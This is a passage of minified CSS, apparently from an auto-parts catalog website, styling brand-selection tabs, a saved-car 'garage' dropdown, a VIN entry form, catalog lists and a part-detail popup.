.auto-parts-brand-tab-background .row .column:first-child{padding-left:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(4n){padding-right:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .column:nth-child(5n){padding-left:0}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro{position:relative;display:inline-block;padding:5px 28px 5px 5px;width:100%;cursor:pointer}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro:before{content:"check";position:absolute;top:5px;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:1;color:#0756a5;opacity:0;z-index:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro.active{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro.active:before{opacity:1}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro figure{margin-bottom:5px}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro figure img{width:130px;max-height:80px;height:80px}#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro .title,#auto-parts-brand-tab .auto-parts-brand-tab-background .row .tec-doc-select-car-micro .year{font-size:.75rem;line-height:1.33333333;font-weight:600}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content{background-color:#f9fcff;padding:0;border:none;box-shadow:none}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content thead th{font-weight:600}#auto-parts-brand-tab .auto-parts-brand-tab-background .auto-parts-result-list-content tbody tr.active{background-color:#fff}#auto-parts-brand-tab .auto-added-wrapper{font-size:0;line-height:0;border-bottom:1px solid #e6eef6}#auto-parts-brand-tab .auto-added-wrapper.active{display:block}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper{display:inline-block;width:55%;position:relative;vertical-align:top;font-size:0;margin-bottom:10px;border-right:1px solid #e6eef6}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper img{display:inline-block;width:130px;height:60px;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper{display:inline-block;position:relative;width:calc(100% - 130px);height:inherit;vertical-align:top;padding:5px 23% 5px 20px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper h2{font-family:gothampro-bold,sans-serif;line-height:1;text-transform:uppercase;font-size:1rem;margin-bottom:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-date{font-family:gothampro-medium,sans-serif;line-height:1;font-size:.7rem;color:#a0a0a0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper{width:100%;margin:5px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper span{font-family:gothampro,sans-serif;margin-bottom:3px;line-height:1;font-weight:400;font-size:.75rem}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper .vin_edit_button{display:inline-block;width:10px;height:10px;vertical-align:top;margin-left:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .vin_value_wrapper .vin_edit_button img{width:inherit;height:inherit}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper{width:100%;margin:10px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col{display:inline-block;vertical-align:top;margin-right:10px;margin-top:10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span{display:block;width:100%;margin:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span.auto-added-specifications-name{font-family:gothampro-medium,sans-serif;line-height:1;color:#a0a0a0;margin-bottom:3px;font-size:.5rem;text-transform:uppercase}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-top-wrapper .auto-added-specifications-col span.auto-added-specifications-value{font-family:gothampro,sans-serif;font-size:.75rem;font-weight:400;text-transform:lowercase;line-height:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper{width:100%;margin:10px 0 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col{width:50%;display:inline-block;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span{display:block;width:100%;margin:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span.auto-added-specifications-name{font-family:gothampro-medium,sans-serif;line-height:1;color:#a0a0a0;margin-bottom:3px;font-size:.5rem;text-transform:uppercase}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-info-wrapper .auto-added-specifications-bottom-wrapper .auto-added-specifications-col span.auto-added-specifications-value{font-family:gothampro,sans-serif;font-size:.75rem;font-weight:400;text-transform:lowercase;line-height:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper{display:inline-block;vertical-align:top;width:23%;position:absolute;right:0;top:0;height:100%;text-align:right;padding:5px 20px 5px 0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a{font-family:gothampro,sans-serif;font-size:12px;line-height:12px;padding-bottom:1px;font-weight:400}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a:before{font-family:Material Icons;position:absolute;width:10px;height:10px;left:-20px;top:0}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-edit{color:#a0a0a0;border-bottom:1px dashed #a0a0a0;position:relative;margin-bottom:10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-edit:before{content:"edit"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-save{color:#1e7be2;border-bottom:1px dashed #1e7be2;position:relative}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-save:before{content:"save"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-delete{color:#fd7f77;border-bottom:1px dashed #fd7f77;position:absolute;right:20px;bottom:5px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-left-wrapper .auto-added-control-wrapper a.auto-added-control-delete:before{content:"delete"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper{display:inline-block;width:45%;font-size:0;vertical-align:top}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button{position:relative;display:inline-block;border-radius:2px;padding:20px 0 20px 20px;margin:0 0 10px 10px;width:calc(50% - 10px);font-family:gothampro-medium,sans-serif;text-transform:uppercase;text-align:center;font-size:12px;line-height:15px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.blue,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.blue{background-color:#0756a5;color:#fff}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.sky-blue,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.sky-blue{background-color:#e6eef6;color:#0756a5;margin:0 0 10px 10px}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button:before{display:inline-block;position:absolute;top:50%;left:15px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1rem;line-height:1;transform:translateY(-50%);z-index:1}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.catalog-alternate-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.catalog-alternate-button:before{content:"format_list_bulleted"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-services-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-services-button:before{content:"build"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-by-vin-button.active,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-by-vin-button.active{background:#074482;box-shadow:1px 1px 4px 0 rgba(0,0,0,.1)}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.select-by-vin-button:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.select-by-vin-button:before{content:"add_circle_outline"}#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper a.request-to-selection:before,#auto-parts-brand-tab .auto-added-wrapper .auto-added-right-wrapper button.request-to-selection:before{content:"call"}#auto-parts-brand-tab #garage-button-text{background-color:transparent;border:0;height:12px;margin-top:25px;position:relative;padding-left:25px}#auto-parts-brand-tab #garage-button-text span{display:inline-block;height:inherit;vertical-align:top;font-family:gothampro-medium,sans-serif;text-transform:uppercase;color:#363946;font-size:12px;line-height:12px}#auto-parts-brand-tab #garage-button-text #garage-button-text-indicate{display:inline-block;vertical-align:top;font-family:gothampro-medium,sans-serif;color:#fff;font-size:12px;line-height:12px;background-color:#fc2b1d;padding:1px 1px 0;margin-top:-1px}#auto-parts-brand-tab #garage-button-text #garage-button-text-indicate.avaliable{background-color:#4caf50}#auto-parts-brand-tab #garage-button-text:before{content:"drive_eta";display:inline-block;font-family:Material Icons;position:absolute;color:#0c4d8e;font-size:1.5rem;top:-6px;left:0}#auto-parts-brand-tab #garage-button-text:after{content:"keyboard_arrow_down";display:inline-block;position:absolute;top:50%;right:-25px;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1;transition:all .5s}#auto-parts-brand-tab #garage-button-text.opened:after{transform:translateY(-50%) rotate(180deg)}#auto-parts-brand-tab .mini-garage-wrapper{position:relative;width:35%;display:none;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);padding:15px 0 0;border-top:1px solid rgba(0,0,0,.1)}#auto-parts-brand-tab .mini-garage-wrapper.active{display:block}#auto-parts-brand-tab .mini-garage-wrapper:before{content:"";position:absolute;display:block;width:10px;height:10px;top:-6px;left:50px;border:0;border-left:1px solid rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);background-color:#fff;transform:rotate(45deg)}#auto-parts-brand-tab .mini-garage-wrapper h3{font-family:gothampro-medium,Sans-Serif;font-size:.6rem;text-transform:uppercase;line-height:1;color:#a0a0a0;padding:0 20px 0 10px;margin:0}#auto-parts-brand-tab .mini-garage-wrapper ul{margin:0;padding:0 0 30px}#auto-parts-brand-tab .mini-garage-wrapper ul li{display:block;padding:0 20px 0 10px;margin:20px 0 0;font-size:0}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info{display:inline-block;width:75%;vertical-align:top}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info .mini-garage-auto-name{font-family:gothampro-medium,sans-serif;line-height:1.2;text-transform:uppercase;font-size:.85rem;margin-bottom:5px;display:block}#auto-parts-brand-tab .mini-garage-wrapper ul li .mini-garage-auto-info .mini-garage-auto-specifications{font-family:gothampro-light,sans-serif;line-height:1;font-weight:700;font-size:.7rem;display:block;padding-right:20px;overflow:hidden;height:11px;width:100%}#auto-parts-brand-tab .mini-garage-wrapper ul li a{display:inline-block;width:25%;vertical-align:top;text-transform:uppercase;background-color:#0756a5;box-shadow:0 1px 2px 0 rgba(0,0,0,.15);color:#fff;font-family:gothampro-medium,sans-serif;line-height:1rem;letter-spacing:.8px;font-size:.75rem;border-radius:3px;padding:7px 0;text-align:center}#auto-parts-brand-tab .mini-garage-wrapper ul li.mini-garage-item-active .mini-garage-auto-name{color:#0756a5}#auto-parts-brand-tab .mini-garage-wrapper ul li.mini-garage-item-active a{background-color:#e6eef6;color:rgba(7,86,165,.6)}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-empty{padding:0 20px 15px 15px}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-empty img{width:100%;height:auto}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button{width:100%;padding:12px 0;border-radius:0 0 2px 2px;background-color:#e6eef6;display:block;text-align:center}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button span{text-align:center;color:#4982bd;font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.8rem;text-transform:uppercase;position:relative;padding:0 0 0 25px}#auto-parts-brand-tab .mini-garage-wrapper .mini-garage-add-auto-button span:before{display:block;content:"add_circle_outline";position:absolute;top:50%;left:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.8rem;transform:translateY(-50%);z-index:1}#auto-parts-brand-tab .add-vin-number-wrapper{width:100%;box-shadow:0 1px 1px rgba(0,0,0,.1);border-top:1px solid rgba(0,0,0,.1);font-size:0;display:none}#auto-parts-brand-tab .add-vin-number-wrapper.active{display:block}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form{width:60%;display:inline-block;vertical-align:top;padding:20px 20px 0;background-color:#fff}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form h3{font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.95rem;position:relative;padding:0 0 15px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper{width:100%;margin:0 0 10px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form{display:block;width:100%;font-size:0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input{width:75%;display:inline-block;height:35px;vertical-align:top;border-radius:3px 0 0 3px;background-color:#f9fcff;text-transform:uppercase}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input::-webkit-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input::-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input:-ms-input-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input:-moz-placeholder{color:#a0a0a0}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form input.error{border-color:red}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form .add-vin-number-submit{display:inline-block;width:15%;margin-right:2%;background-color:#0756a5;color:#fff;text-transform:uppercase;font-family:gothampro-medium,sans-serif;line-height:1rem;font-size:.75rem;height:35px;vertical-align:top;border-radius:0 3px 3px 0;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-form-wrapper form .add-vin-number-reset{display:inline-block;width:35px;height:35px;border-radius:3px;vertical-align:top;background-color:#e6eef6;font-family:gothampro-light,sans-serif;line-height:inherit;font-size:.8rem;color:#0756a5}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-info{display:block;width:90%;padding-left:20px;font-family:gothampro,sans-serif;line-height:1rem;font-size:.75rem;font-weight:400;color:#979797;position:relative;margin:0 0 11px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-form .add-vin-number-info:before{display:block;content:"info";position:absolute;top:0;left:0;font-family:Material Icons}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility{width:40%;display:inline-block;vertical-align:top;padding:20px 0 30px 40px;background-color:#e6eef6}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility h3{color:#0756a5;font-family:gothampro-medium,sans-serif;line-height:1rem;letter-spacing:1px;font-size:.95rem;position:relative;padding:0 0 20px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility img{float:left;margin-right:20px}#auto-parts-brand-tab .add-vin-number-wrapper .add-vin-number-utility p{width:300px;margin:0;font-family:gothampro,sans-serif;line-height:1rem;font-size:.75rem;font-weight:400}.tec-doc-brands-widget{padding-bottom:5px}.tec-doc-brands-widget .auto-parts-search-section-body{margin-top:5px}.tec-doc-brands-widget .auto-parts-search-section-header .dropdown{text-align:left}.tec-doc-brands-widget .auto-parts-search-section-body,.tec-doc-brands-widget .auto-parts-search-section-footer{padding:0 10px}.tec-doc-brands-widget .auto-parts-mark-list-content{-moz-column-count:4;-moz-column-width:25%;columns:25% 4}.tec-doc-brands-widget .auto-parts-mark-list-column{min-width:inherit}.auto-parts-catalog-section{display:none}.auto-parts-catalog-section.visible{display:block}.auto-parts-catalog-row{position:relative;font-size:0;margin:0 -10px}.auto-parts-catalog-content,.auto-parts-catalog-sidebar{position:relative;display:inline-block;vertical-align:top;padding:0 10px;font-size:.875rem;line-height:1.42857143}.auto-parts-catalog-sidebar{width:40%}.auto-parts-catalog-content{width:60%}.auto-parts-catalog-content.full_width{width:100%}.auto-parts-catalog-sidebar-header{text-align:right}.auto-parts-catalog-sidebar-header .tabs{display:inline-block;vertical-align:middle;font-size:0}.auto-parts-catalog-sidebar-header .tabs li.active .tab-button{background-color:#fff;border:none}.auto-parts-catalog-sidebar-header .tabs li.active .tab-button:after{opacity:1}.auto-parts-catalog-sidebar-header .tab-button{padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;height:40px;background-color:#f9fcff;border:1px solid #e6eef6;transition:none}.auto-parts-catalog-sidebar-header .tab-button:before{height:3px}.auto-parts-catalog-sidebar-header .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.auto-parts-catalog-sidebar-body{position:relative;background-color:#fff;border:1px solid #e6eef6}.auto-parts-catalog-sidebar-footer{position:relative;background-color:#fff;margin-top:60px}.auto-parts-catalog-sidebar-footer .auto-parts-catalog-sidebar-nav{border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.auto-parts-catalog-sidebar-header-title{padding:0 10px;display:inline-block;vertical-align:middle}.auto-parts-catalog-content-breadcrumbs{position:relative;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e6eef6}.auto-parts-catalog-content-breadcrumbs-item{position:relative;display:inline-block;vertical-align:middle;padding-left:20px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;height:13px;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;cursor:pointer}.auto-parts-catalog-content-breadcrumbs-item:before{content:"arrow_back";position:absolute;top:50%;left:0;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.auto-parts-catalog-content-list .col-inline-xs-3{margin-top:20px}.auto-parts-catalog-content-list .col-inline-xs-3:nth-child(-n+4){margin-top:0}.auto-parts-catalog-content-list .col-inline-xs-12{margin-top:20px}.auto-parts-catalog-content-list .col-inline-xs-12:first-child{margin-top:0}#js-auto-parts-catalog-details-list{display:none}#js-auto-parts-catalog-details-list.active{display:block}.auto-parts-catalog-block-item{position:relative;display:block;height:215px;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1);transition:box-shadow .3s ease 0s;cursor:pointer}.auto-parts-catalog-block-item:hover{box-shadow:5px 5px 20px 5px rgba(0,0,0,.15)}.auto-parts-catalog-block-item-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain;z-index:1}.auto-parts-catalog-block-item-title{display:flex;align-items:center;justify-content:center;position:absolute;width:100%;min-height:42px;padding:5px 15px;top:50%;left:0;text-align:center;font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;transform:translateY(-50%);z-index:2}.auto-parts-catalog-block-item-title.with-bg{background:#f8f8f8}.auto-parts-catalog-list-item{position:relative;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1);min-height:210px;transition:box-shadow .3s ease 0s;cursor:pointer}.auto-parts-catalog-list-item:hover{box-shadow:5px 5px 20px 5px rgba(0,0,0,.15)}.auto-parts-catalog-list-item-left{position:absolute;width:150px;height:100%;z-index:1}.auto-parts-catalog-list-item-left .auto-parts-catalog-list-item-title{display:none}.auto-parts-catalog-list-item-left+.auto-parts-catalog-list-item-center{padding-left:160px}.auto-parts-catalog-list-item-center{position:relative;padding:15px 10px}.auto-parts-catalog-list-item-i-wrapper{position:relative;display:block;width:100%;height:100%}.auto-parts-catalog-list-item-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50%;background-size:contain;z-index:1}.auto-parts-catalog-list-item-image-caption{position:relative;padding:10px;display:flex;align-items:center;justify-content:center;text-align:center;font-size:.625rem;line-height:1.1;min-height:55px;background:#f8f8f8;z-index:2}.auto-parts-catalog-list-item-title{font-size:.875rem;line-height:1}.auto-parts-catalog-list-item-details{position:relative;margin:10px 0 0;padding:15px 0;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6}.auto-parts-catalog-list-item-details:first-child{margin-top:0}.auto-parts-catalog-list-item-details li{display:block;margin:10px 0 0}.auto-parts-catalog-list-item-details li:first-child{margin-top:0}.auto-parts-catalog-list-item-detail{position:relative;display:block;margin:0;padding:0 40px 0 0}.auto-parts-catalog-list-item-detail .decoration-link{display:inline-block;vertical-align:middle;margin:0 5px 0 0}.auto-parts-catalog-list-item-detail .decoration-link:last-child{margin-right:0}.auto-parts-catalog-list-item-detail .decoration-link.is-price{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.auto-parts-catalog-list-item-detail-number{display:inline-block;vertical-align:middle;padding:4px;margin:0 5px 0 0;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff;text-transform:uppercase;background-color:#0756a5;border-radius:6px}.auto-parts-catalog-list-item-detail-number:last-child{margin-right:0}.auto-parts-catalog-list-item-detail-number:focus,.auto-parts-catalog-list-item-detail-number:hover{color:#fff}.auto-parts-catalog-list-item-footer{position:relative;margin:20px 0 0}.auto-parts-catalog-list-item-footer:first-child{margin-top:0}.search-detail-by-vin-content{position:relative;padding:0 10px}.search-detail-by-vin-content .auto-parts-detail-form-footer .dropdown{transform:translate(0)}.auto-parts-car-form{position:relative;padding:0 10px 15px}.auto-parts-car-form.loaded{padding-top:10px;padding-bottom:10px}.auto-parts-car-form .form-group{margin:0;padding:10px 0}.auto-parts-car-form .form-row{margin:10px 0 0;padding:0}.auto-parts-car-form .form-row:first-child{margin-top:0}.auto-parts-car-form .form-row.is-submit{margin-top:20px}.auto-parts-car-form .form-row.is-submit .button{font-size:.875rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;height:40px}.auto-parts-car-form .form-row .col-inline-xs-3{width:20%}.auto-parts-car-form .form-row .col-inline-xs-3.hidden+.col-inline-xs-9{width:100%}.auto-parts-car-form .form-row .col-inline-xs-9{width:80%}.auto-parts-car-form .form-row label{display:flex;align-items:center;min-height:38px;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946;text-transform:none;margin:0;padding:0}.auto-parts-car-form .form-row .dropdown{margin-top:5px}.auto-parts-car-form .form-row .dropdown:first-child{margin-top:0}.auto-parts-car-form form .auto-parts-car-form-description{margin:0}.auto-parts-car-form-description{position:relative;margin:10px 0 0;font-size:.75rem;line-height:1.33333333;color:#a0a0a0}.auto-parts-car-tabs{position:relative}.auto-parts-car-tabs ul{display:table;width:100%}.auto-parts-car-tabs li{display:table-cell;vertical-align:middle;margin:0;padding:0}.auto-parts-car-tabs li:first-child.active .tab-button{border-left:none}.auto-parts-car-tabs li:last-child.active .tab-button{border-right:none}.auto-parts-car-tabs li.active .tab-button{background-color:#fff;border:1px solid #e6eef6;border-top:none;border-bottom:none}.auto-parts-car-tabs li.active .tab-button:before{width:100%}.auto-parts-car-tabs li.active .tab-button:after{opacity:1}.auto-parts-car-tabs .tab-button{display:block;width:100%;padding:0 15px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;border-top:1px solid #e6eef6;border-bottom:1px solid #e6eef6;height:40px;background-color:#f9fcff;transition:none}.auto-parts-car-tabs .tab-button:before{height:3px}.auto-parts-car-tabs .tab-button:after{content:"";position:absolute;left:0;bottom:-1px;width:100%;height:1px;background-color:#fff;opacity:0;z-index:1}.auto-parts-catalog-sidebar-items{position:relative;padding:10px 0 20px;background-color:#fff;border:1px solid rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-catalog-sidebar-items .button-link{font-size:.8125rem;line-height:1;height:13px;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.auto-parts-catalog-sidebar-items .decoration-link{font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.detail-popup-wrapper{padding:25px 50px;background-color:rgba(0,0,0,.5);position:fixed;z-index:22;top:0;left:0;width:100%;height:100%}.detail-popup-wrapper .detail-popup{padding:20px 28px;background:#fff;width:100%;height:100%;border-radius:4px}.detail-popup-wrapper .detail-popup .detail-popup-header{display:flex;justify-content:space-between}.detail-popup-wrapper .detail-popup .detail-popup-header p{font-size:1.125rem;line-height:1.27777778}.detail-popup-wrapper .detail-popup .detail-popup-content{display:flex;height:97%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map{width:60%;height:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list{height:90%;border:1px solid #e6eef6;overflow:hidden;margin-top:20px;position:relative;background:#f9fbfa}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .zoom-button{top:0;left:0;color:#4982bd;padding:8px 8px 8px 22px;z-index:3;background:#fff}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .zoom-button:before{color:#4982bd}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image{margin-top:0;height:100%;position:relative}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area{height:100%;width:-moz-max-content;width:max-content;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area .auto-parts-image-tooltip-wrapper,.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area>figure{height:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .auto-parts-catalog-content-list .auto-parts-catalog-content-image .map-area>figure img{height:100%;width:100%}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block{display:flex;margin-top:20px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item{display:flex;margin-right:25px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item img{width:27px;margin-right:10px}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item .text p{font-size:.8125rem;line-height:1.23076923;font-weight:700}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-map .detail-hint-block .item .text span{cursor:pointer;font-size:.75rem;line-height:1.25}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table{width:40%;margin-left:30px;overflow-y:auto;overflow-x:hidden}.detail-popup-wrapper .detail-popup .detail-popup-content .detail-popup-table 